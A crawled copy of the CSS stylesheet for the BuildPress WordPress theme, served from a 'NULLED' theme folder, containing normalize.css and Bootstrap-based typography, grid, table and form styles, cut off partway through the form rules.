request_url: http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/style.css?ver=5.2.1
body_size: 46077
content:
@charset "UTF-8";
/*
Theme Name: BuildPress WP Theme - kingstheme.com
Theme URI: http://demo.proteusthemes.com/buildpress/
Author: ProteusThemes
Author URI: http://www.proteusthemes.com/
Description: BuildPress WordPress Theme.
Version: 5.2.1
License: GPL 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, yellow, custom-menu, editor-style, featured-images, sticky-post, translation-ready
Text Domain: buildpress_wp
*/
/* TABLE OF CONTENTS
	01. Project variables............Imported variables
	02. Twitter Bootstrap............Remove what is not neccessary
	03. Tags.........................Like <body>, <h1> etc.
	04. Helpers and utility classes..The general styles like .push-down-15 etc.
	05. Components...................Imported files, like partials, Compass etc.
		05.01. Top Bar
		05.02. Header Layout
		05.03. Main Title
		05.04. Breadcrumbs
		05.05. Sidebar
		05.06. Footer and Footer-bottom
		05.07. Page Builder
		05.08. Top Navigation
		05.09. Main Navigation
		05.10. Footer Navigation
		05.11. Jumbotron
		05.12. Buttons
		05.13. ProteusThemes Custom Widgets
		05.14. Shortcodes
		05.15. Pagination
		05.16. Comments
		05.17. WordPress Widgets
		05.18. WordPress Specific
		05.19. Error 404
		05.20. Contact Form 7
		05.21. Visual Composer
		05.22. Font Awesome
		05.23. Woocommerce
*/
/*------------------------------------*\
	01. Project variables

	only visible in SASS source files
\*------------------------------------*/
/*
	Variables and Bootstrap overrides
*/
/*
	02. Twitter Bootstrap

	Remove what is not necessary
*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html { font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }

audio:not([controls]) { display: none; height: 0; }

[hidden], template { display: none; }

a { background-color: transparent; }

a:active, a:hover { outline: 0; }

abbr[title] { border-bottom: 1px dotted; }

b, strong { font-weight: bold; }

dfn { font-style: italic; }

h1 { font-size: 2em; margin: 0.67em 0; }

mark { background: #ff0; color: #000; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

img { border: 0; }

svg:not(:root) { overflow: hidden; }

figure { margin: 1em 40px; }

hr { box-sizing: content-box; height: 0; }

pre { overflow: auto; }

code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }

button { overflow: visible; }

button, select { text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled], html input[disabled] { cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

input { line-height: normal; }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

input[type="search"] { -webkit-appearance: textfield; box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

legend { border: 0; padding: 0; }

textarea { overflow: auto; }

optgroup { font-weight: bold; }

table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print { *, *:before, *:after { background: transparent !important; color: #000 !important; box-shadow: none !important; text-shadow: none !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  a[href^="#"]:after, a[href^="javascript:"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .navbar { display: none; }
  .btn > .caret, .dropup > .btn > .caret { border-top-color: #000 !important; }
  .label { border: 1px solid #000; }
  .table { border-collapse: collapse !important; }
  .table td, .table th { background-color: #fff !important; }
  .table-bordered th, .table-bordered td { border: 1px solid #ddd !important; } }
* { box-sizing: border-box; }

*:before, *:after { box-sizing: border-box; }

html { font-size: 10px; -webkit-tap-highlight-color: transparent; }

body { font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px; line-height: 1.5; color: #999999; background-color: #fff; }

input, button, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit; }

a { color: #337ab7; text-decoration: none; }
a:hover, a:focus { color: #23527c; text-decoration: underline; }
a:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }

figure { margin: 0; }

img { vertical-align: middle; }

.img-responsive { display: block; max-width: 100%; height: auto; }

.img-rounded { border-radius: 6px; }

.img-thumbnail { padding: 4px; line-height: 1.5; background-color: #fff; border: 1px solid #ddd; border-radius: 4px; transition: all 0.2s ease-in-out; display: inline-block; max-width: 100%; height: auto; }

.img-circle { border-radius: 50%; }

hr { margin-top: 21px; margin-bottom: 21px; border: 0; border-top: 1px solid #eeeeee; }

.sr-only { position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }

[role="button"] { cursor: pointer; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { font-family: inherit; font-weight: 500; line-height: 1.1; color: inherit; }
h1 small, h1 .small, h2 small, h2 .small, h3 small, h3 .small, h4 small, h4 .small, h5 small, h5 .small, h6 small, h6 .small, .h1 small, .h1 .small, .h2 small, .h2 .small, .h3 small, .h3 .small, .h4 small, .h4 .small, .h5 small, .h5 .small, .h6 small, .h6 .small { font-weight: normal; line-height: 1; color: #777777; }

h1, .h1, h2, .h2, h3, .h3 { margin-top: 21px; margin-bottom: 10.5px; }
h1 small, h1 .small, .h1 small, .h1 .small, h2 small, h2 .small, .h2 small, .h2 .small, h3 small, h3 .small, .h3 small, .h3 .small { font-size: 65%; }

h4, .h4, h5, .h5, h6, .h6 { margin-top: 10.5px; margin-bottom: 10.5px; }
h4 small, h4 .small, .h4 small, .h4 .small, h5 small, h5 .small, .h5 small, .h5 .small, h6 small, h6 .small, .h6 small, .h6 .small { font-size: 75%; }

h1, .h1 { font-size: 36px; }

h2, .h2 { font-size: 30px; }

h3, .h3 { font-size: 24px; }

h4, .h4 { font-size: 18px; }

h5, .h5 { font-size: 14px; }

h6, .h6 { font-size: 12px; }

p { margin: 0 0 10.5px; }

.lead { margin-bottom: 21px; font-size: 16px; font-weight: 300; line-height: 1.4; }
@media (min-width: 768px) { .lead { font-size: 21px; } }

small, .small { font-size: 85%; }

mark, .mark { background-color: #fcf8e3; padding: .2em; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

.text-nowrap { white-space: nowrap; }

.text-lowercase { text-transform: lowercase; }

.text-uppercase, .initialism { text-transform: uppercase; }

.text-capitalize { text-transform: capitalize; }

.text-muted { color: #777777; }

.text-primary { color: #337ab7; }

a.text-primary:hover, a.text-primary:focus { color: #286090; }

.text-success { color: #3c763d; }

a.text-success:hover, a.text-success:focus { color: #2b542c; }

.text-info { color: #31708f; }

a.text-info:hover, a.text-info:focus { color: #245269; }

.text-warning { color: #8a6d3b; }

a.text-warning:hover, a.text-warning:focus { color: #66512c; }

.text-danger { color: #a94442; }

a.text-danger:hover, a.text-danger:focus { color: #843534; }

.bg-primary { color: #fff; }

.bg-primary { background-color: #337ab7; }

a.bg-primary:hover, a.bg-primary:focus { background-color: #286090; }

.bg-success { background-color: #dff0d8; }

a.bg-success:hover, a.bg-success:focus { background-color: #c1e2b3; }

.bg-info { background-color: #d9edf7; }

a.bg-info:hover, a.bg-info:focus { background-color: #afd9ee; }

.bg-warning { background-color: #fcf8e3; }

a.bg-warning:hover, a.bg-warning:focus { background-color: #f7ecb5; }

.bg-danger { background-color: #f2dede; }

a.bg-danger:hover, a.bg-danger:focus { background-color: #e4b9b9; }

.page-header { padding-bottom: 9.5px; margin: 42px 0 21px; border-bottom: 1px solid #eeeeee; }

ul, ol { margin-top: 0; margin-bottom: 10.5px; }
ul ul, ul ol, ol ul, ol ol { margin-bottom: 0; }

.list-unstyled { padding-left: 0; list-style: none; }

.list-inline { padding-left: 0; list-style: none; margin-left: -5px; }
.list-inline > li { display: inline-block; padding-left: 5px; padding-right: 5px; }

dl { margin-top: 0; margin-bottom: 21px; }

dt, dd { line-height: 1.5; }

dt { font-weight: bold; }

dd { margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after { content: " "; display: table; }
.dl-horizontal dd:after { clear: both; }
@media (min-width: 992px) { .dl-horizontal dt { float: left; width: 160px; clear: left; text-align: right; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
  .dl-horizontal dd { margin-left: 180px; } }

abbr[title], abbr[data-original-title] { cursor: help; border-bottom: 1px dotted #777777; }

.initialism { font-size: 90%; }

blockquote { padding: 10.5px 21px; margin: 0 0 21px; font-size: 17.5px; border-left: 5px solid #eeeeee; }
blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child { margin-bottom: 0; }
blockquote footer, blockquote small, blockquote .small { display: block; font-size: 80%; line-height: 1.5; color: #777777; }
blockquote footer:before, blockquote small:before, blockquote .small:before { content: '\2014 \00A0'; }

.blockquote-reverse, blockquote.pull-right { padding-right: 15px; padding-left: 0; border-right: 5px solid #eeeeee; border-left: 0; text-align: right; }
.blockquote-reverse footer:before, .blockquote-reverse small:before, .blockquote-reverse .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before, blockquote.pull-right .small:before { content: ''; }
.blockquote-reverse footer:after, .blockquote-reverse small:after, .blockquote-reverse .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after, blockquote.pull-right .small:after { content: '\00A0 \2014'; }

address { margin-bottom: 21px; font-style: normal; line-height: 1.5; }

code, kbd, pre, samp { font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code { padding: 2px 4px; font-size: 90%; color: #c7254e; background-color: #f9f2f4; border-radius: 4px; }

kbd { padding: 2px 4px; font-size: 90%; color: #fff; background-color: #333; border-radius: 3px; box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
kbd kbd { padding: 0; font-size: 100%; font-weight: bold; box-shadow: none; }

pre { display: block; padding: 10px; margin: 0 0 10.5px; font-size: 13px; line-height: 1.5; word-break: break-all; word-wrap: break-word; color: #333333; background-color: #f5f5f5; border: 1px solid #ccc; border-radius: 4px; }
pre code { padding: 0; font-size: inherit; color: inherit; white-space: pre-wrap; background-color: transparent; border-radius: 0; }

.pre-scrollable { max-height: 340px; overflow-y: scroll; }

.container { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }
.container:before, .container:after { content: " "; display: table; }
.container:after { clear: both; }
@media (min-width: 768px) { .container { width: 750px; } }
@media (min-width: 992px) { .container { width: 970px; } }
@media (min-width: 1200px) { .container { width: 1170px; } }

.container-fluid { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }
.container-fluid:before, .container-fluid:after { content: " "; display: table; }
.container-fluid:after { clear: both; }

.row { margin-left: -15px; margin-right: -15px; }
.row:before, .row:after { content: " "; display: table; }
.row:after { clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 { position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 { float: left; }

.col-xs-1 { width: 8.33333%; }

.col-xs-2 { width: 16.66667%; }

.col-xs-3 { width: 25%; }

.col-xs-4 { width: 33.33333%; }

.col-xs-5 { width: 41.66667%; }

.col-xs-6 { width: 50%; }

.col-xs-7 { width: 58.33333%; }

.col-xs-8 { width: 66.66667%; }

.col-xs-9 { width: 75%; }

.col-xs-10 { width: 83.33333%; }

.col-xs-11 { width: 91.66667%; }

.col-xs-12 { width: 100%; }

.col-xs-pull-0 { right: auto; }

.col-xs-pull-1 { right: 8.33333%; }

.col-xs-pull-2 { right: 16.66667%; }

.col-xs-pull-3 { right: 25%; }

.col-xs-pull-4 { right: 33.33333%; }

.col-xs-pull-5 { right: 41.66667%; }

.col-xs-pull-6 { right: 50%; }

.col-xs-pull-7 { right: 58.33333%; }

.col-xs-pull-8 { right: 66.66667%; }

.col-xs-pull-9 { right: 75%; }

.col-xs-pull-10 { right: 83.33333%; }

.col-xs-pull-11 { right: 91.66667%; }

.col-xs-pull-12 { right: 100%; }

.col-xs-push-0 { left: auto; }

.col-xs-push-1 { left: 8.33333%; }

.col-xs-push-2 { left: 16.66667%; }

.col-xs-push-3 { left: 25%; }

.col-xs-push-4 { left: 33.33333%; }

.col-xs-push-5 { left: 41.66667%; }

.col-xs-push-6 { left: 50%; }

.col-xs-push-7 { left: 58.33333%; }

.col-xs-push-8 { left: 66.66667%; }

.col-xs-push-9 { left: 75%; }

.col-xs-push-10 { left: 83.33333%; }

.col-xs-push-11 { left: 91.66667%; }

.col-xs-push-12 { left: 100%; }

.col-xs-offset-0 { margin-left: 0%; }

.col-xs-offset-1 { margin-left: 8.33333%; }

.col-xs-offset-2 { margin-left: 16.66667%; }

.col-xs-offset-3 { margin-left: 25%; }

.col-xs-offset-4 { margin-left: 33.33333%; }

.col-xs-offset-5 { margin-left: 41.66667%; }

.col-xs-offset-6 { margin-left: 50%; }

.col-xs-offset-7 { margin-left: 58.33333%; }

.col-xs-offset-8 { margin-left: 66.66667%; }

.col-xs-offset-9 { margin-left: 75%; }

.col-xs-offset-10 { margin-left: 83.33333%; }

.col-xs-offset-11 { margin-left: 91.66667%; }

.col-xs-offset-12 { margin-left: 100%; }

@media (min-width: 768px) { .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 { float: left; }
  .col-sm-1 { width: 8.33333%; }
  .col-sm-2 { width: 16.66667%; }
  .col-sm-3 { width: 25%; }
  .col-sm-4 { width: 33.33333%; }
  .col-sm-5 { width: 41.66667%; }
  .col-sm-6 { width: 50%; }
  .col-sm-7 { width: 58.33333%; }
  .col-sm-8 { width: 66.66667%; }
  .col-sm-9 { width: 75%; }
  .col-sm-10 { width: 83.33333%; }
  .col-sm-11 { width: 91.66667%; }
  .col-sm-12 { width: 100%; }
  .col-sm-pull-0 { right: auto; }
  .col-sm-pull-1 { right: 8.33333%; }
  .col-sm-pull-2 { right: 16.66667%; }
  .col-sm-pull-3 { right: 25%; }
  .col-sm-pull-4 { right: 33.33333%; }
  .col-sm-pull-5 { right: 41.66667%; }
  .col-sm-pull-6 { right: 50%; }
  .col-sm-pull-7 { right: 58.33333%; }
  .col-sm-pull-8 { right: 66.66667%; }
  .col-sm-pull-9 { right: 75%; }
  .col-sm-pull-10 { right: 83.33333%; }
  .col-sm-pull-11 { right: 91.66667%; }
  .col-sm-pull-12 { right: 100%; }
  .col-sm-push-0 { left: auto; }
  .col-sm-push-1 { left: 8.33333%; }
  .col-sm-push-2 { left: 16.66667%; }
  .col-sm-push-3 { left: 25%; }
  .col-sm-push-4 { left: 33.33333%; }
  .col-sm-push-5 { left: 41.66667%; }
  .col-sm-push-6 { left: 50%; }
  .col-sm-push-7 { left: 58.33333%; }
  .col-sm-push-8 { left: 66.66667%; }
  .col-sm-push-9 { left: 75%; }
  .col-sm-push-10 { left: 83.33333%; }
  .col-sm-push-11 { left: 91.66667%; }
  .col-sm-push-12 { left: 100%; }
  .col-sm-offset-0 { margin-left: 0%; }
  .col-sm-offset-1 { margin-left: 8.33333%; }
  .col-sm-offset-2 { margin-left: 16.66667%; }
  .col-sm-offset-3 { margin-left: 25%; }
  .col-sm-offset-4 { margin-left: 33.33333%; }
  .col-sm-offset-5 { margin-left: 41.66667%; }
  .col-sm-offset-6 { margin-left: 50%; }
  .col-sm-offset-7 { margin-left: 58.33333%; }
  .col-sm-offset-8 { margin-left: 66.66667%; }
  .col-sm-offset-9 { margin-left: 75%; }
  .col-sm-offset-10 { margin-left: 83.33333%; }
  .col-sm-offset-11 { margin-left: 91.66667%; }
  .col-sm-offset-12 { margin-left: 100%; } }
@media (min-width: 992px) { .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 { float: left; }
  .col-md-1 { width: 8.33333%; }
  .col-md-2 { width: 16.66667%; }
  .col-md-3 { width: 25%; }
  .col-md-4 { width: 33.33333%; }
  .col-md-5 { width: 41.66667%; }
  .col-md-6 { width: 50%; }
  .col-md-7 { width: 58.33333%; }
  .col-md-8 { width: 66.66667%; }
  .col-md-9 { width: 75%; }
  .col-md-10 { width: 83.33333%; }
  .col-md-11 { width: 91.66667%; }
  .col-md-12 { width: 100%; }
  .col-md-pull-0 { right: auto; }
  .col-md-pull-1 { right: 8.33333%; }
  .col-md-pull-2 { right: 16.66667%; }
  .col-md-pull-3 { right: 25%; }
  .col-md-pull-4 { right: 33.33333%; }
  .col-md-pull-5 { right: 41.66667%; }
  .col-md-pull-6 { right: 50%; }
  .col-md-pull-7 { right: 58.33333%; }
  .col-md-pull-8 { right: 66.66667%; }
  .col-md-pull-9 { right: 75%; }
  .col-md-pull-10 { right: 83.33333%; }
  .col-md-pull-11 { right: 91.66667%; }
  .col-md-pull-12 { right: 100%; }
  .col-md-push-0 { left: auto; }
  .col-md-push-1 { left: 8.33333%; }
  .col-md-push-2 { left: 16.66667%; }
  .col-md-push-3 { left: 25%; }
  .col-md-push-4 { left: 33.33333%; }
  .col-md-push-5 { left: 41.66667%; }
  .col-md-push-6 { left: 50%; }
  .col-md-push-7 { left: 58.33333%; }
  .col-md-push-8 { left: 66.66667%; }
  .col-md-push-9 { left: 75%; }
  .col-md-push-10 { left: 83.33333%; }
  .col-md-push-11 { left: 91.66667%; }
  .col-md-push-12 { left: 100%; }
  .col-md-offset-0 { margin-left: 0%; }
  .col-md-offset-1 { margin-left: 8.33333%; }
  .col-md-offset-2 { margin-left: 16.66667%; }
  .col-md-offset-3 { margin-left: 25%; }
  .col-md-offset-4 { margin-left: 33.33333%; }
  .col-md-offset-5 { margin-left: 41.66667%; }
  .col-md-offset-6 { margin-left: 50%; }
  .col-md-offset-7 { margin-left: 58.33333%; }
  .col-md-offset-8 { margin-left: 66.66667%; }
  .col-md-offset-9 { margin-left: 75%; }
  .col-md-offset-10 { margin-left: 83.33333%; }
  .col-md-offset-11 { margin-left: 91.66667%; }
  .col-md-offset-12 { margin-left: 100%; } }
@media (min-width: 1200px) { .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 { float: left; }
  .col-lg-1 { width: 8.33333%; }
  .col-lg-2 { width: 16.66667%; }
  .col-lg-3 { width: 25%; }
  .col-lg-4 { width: 33.33333%; }
  .col-lg-5 { width: 41.66667%; }
  .col-lg-6 { width: 50%; }
  .col-lg-7 { width: 58.33333%; }
  .col-lg-8 { width: 66.66667%; }
  .col-lg-9 { width: 75%; }
  .col-lg-10 { width: 83.33333%; }
  .col-lg-11 { width: 91.66667%; }
  .col-lg-12 { width: 100%; }
  .col-lg-pull-0 { right: auto; }
  .col-lg-pull-1 { right: 8.33333%; }
  .col-lg-pull-2 { right: 16.66667%; }
  .col-lg-pull-3 { right: 25%; }
  .col-lg-pull-4 { right: 33.33333%; }
  .col-lg-pull-5 { right: 41.66667%; }
  .col-lg-pull-6 { right: 50%; }
  .col-lg-pull-7 { right: 58.33333%; }
  .col-lg-pull-8 { right: 66.66667%; }
  .col-lg-pull-9 { right: 75%; }
  .col-lg-pull-10 { right: 83.33333%; }
  .col-lg-pull-11 { right: 91.66667%; }
  .col-lg-pull-12 { right: 100%; }
  .col-lg-push-0 { left: auto; }
  .col-lg-push-1 { left: 8.33333%; }
  .col-lg-push-2 { left: 16.66667%; }
  .col-lg-push-3 { left: 25%; }
  .col-lg-push-4 { left: 33.33333%; }
  .col-lg-push-5 { left: 41.66667%; }
  .col-lg-push-6 { left: 50%; }
  .col-lg-push-7 { left: 58.33333%; }
  .col-lg-push-8 { left: 66.66667%; }
  .col-lg-push-9 { left: 75%; }
  .col-lg-push-10 { left: 83.33333%; }
  .col-lg-push-11 { left: 91.66667%; }
  .col-lg-push-12 { left: 100%; }
  .col-lg-offset-0 { margin-left: 0%; }
  .col-lg-offset-1 { margin-left: 8.33333%; }
  .col-lg-offset-2 { margin-left: 16.66667%; }
  .col-lg-offset-3 { margin-left: 25%; }
  .col-lg-offset-4 { margin-left: 33.33333%; }
  .col-lg-offset-5 { margin-left: 41.66667%; }
  .col-lg-offset-6 { margin-left: 50%; }
  .col-lg-offset-7 { margin-left: 58.33333%; }
  .col-lg-offset-8 { margin-left: 66.66667%; }
  .col-lg-offset-9 { margin-left: 75%; }
  .col-lg-offset-10 { margin-left: 83.33333%; }
  .col-lg-offset-11 { margin-left: 91.66667%; }
  .col-lg-offset-12 { margin-left: 100%; } }
table { background-color: transparent; }

caption { padding-top: 8px; padding-bottom: 8px; color: #777777; text-align: left; }

th { text-align: left; }

.table { width: 100%; max-width: 100%; margin-bottom: 21px; }
.table > thead > tr > th, .table > thead > tr > td, .table > tbody > tr > th, .table > tbody > tr > td, .table > tfoot > tr > th, .table > tfoot > tr > td { padding: 8px; line-height: 1.5; vertical-align: top; border-top: 1px solid #ddd; }
.table > thead > tr > th { vertical-align: bottom; border-bottom: 2px solid #ddd; }
.table > caption + thead > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > th, .table > thead:first-child > tr:first-child > td { border-top: 0; }
.table > tbody + tbody { border-top: 2px solid #ddd; }
.table .table { background-color: #fff; }

.table-condensed > thead > tr > th, .table-condensed > thead > tr > td, .table-condensed > tbody > tr > th, .table-condensed > tbody > tr > td, .table-condensed > tfoot > tr > th, .table-condensed > tfoot > tr > td { padding: 5px; }

.table-bordered { border: 1px solid #ddd; }
.table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td { border: 1px solid #ddd; }
.table-bordered > thead > tr > th, .table-bordered > thead > tr > td { border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) { background-color: #f9f9f9; }

.table-hover > tbody > tr:hover { background-color: #f5f5f5; }

table col[class*="col-"] { position: static; float: none; display: table-column; }

table td[class*="col-"], table th[class*="col-"] { position: static; float: none; display: table-cell; }

.table > thead > tr > td.active, .table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th { background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th { background-color: #e8e8e8; }

.table > thead > tr > td.success, .table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th { background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th { background-color: #d0e9c6; }

.table > thead > tr > td.info, .table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th, .table > tbody > tr > td.info, .table > tbody > tr > th.info, .table > tbody > tr.info > td, .table > tbody > tr.info > th, .table > tfoot > tr > td.info, .table > tfoot > tr > th.info, .table > tfoot > tr.info > td, .table > tfoot > tr.info > th { background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th { background-color: #c4e3f3; }

.table > thead > tr > td.warning, .table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th { background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th { background-color: #faf2cc; }

.table > thead > tr > td.danger, .table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th { background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th { background-color: #ebcccc; }

.table-responsive { overflow-x: auto; min-height: 0.01%; }
@media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15.75px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; border: 1px solid #ddd; }
  .table-responsive > .table { margin-bottom: 0; }
  .table-responsive > .table > thead > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > tfoot > tr > td { white-space: nowrap; }
  .table-responsive > .table-bordered { border: 0; }
  .table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child { border-left: 0; }
  .table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child { border-right: 0; }
  .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td { border-bottom: 0; } }

fieldset { padding: 0; margin: 0; border: 0; min-width: 0; }

legend { display: block; width: 100%; padding: 0; margin-bottom: 21px; font-size: 21px; line-height: inherit; color: #333333; border: 0; border-bottom: 1px solid #e5e5e5; }

label { display: inline-block; max-width: 100%; margin-bottom: 5px; font-weight: bold; }

input[type="search"] { box-sizing: border-box; }

input[type="radio"], input[type="checkbox"] { margin: 4px 0 0; margin-top: 1px \9; line-height: normal; }

input[type="file"] { display: block; }

input[type="range"] { display: block; width: 100%; }

select[multiple], select[size] { height: auto; }

input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }

output { display: block; padding-top: 7px; font-size: 14px; line-height: 1.5; color: #555555; }

.form-control { display: block; width: 100%; height: 35px; padding: 6px 12px; font-size: 14px; line-height: 1.5; color: #555555; background-color: #fff; background-image: none; border: 1px solid #ccc; border-radius: 4px; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
.form-control:focus { border-color: #66afe9; outline: 0; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
.form-control::-moz-placeholder { color: #999; opacity: 1; }
.form-control:-ms-input-placeholder { color: #999; }
